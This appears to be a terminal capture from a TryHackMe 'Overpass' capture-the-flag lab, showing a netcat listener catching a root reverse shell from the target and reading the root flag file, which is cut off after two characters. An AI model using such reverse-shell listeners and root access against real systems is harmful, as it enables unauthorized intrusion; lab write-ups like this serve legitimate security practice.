 kamil@ubuntu ~/CTF/THM/overpass/downloads/src
➤ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.104.207 37608
sh: 0: can't access tty; job control turned off
# ls /root
buildStatus
builds
go
root.txt
src
# cat /root/root.txt
th
#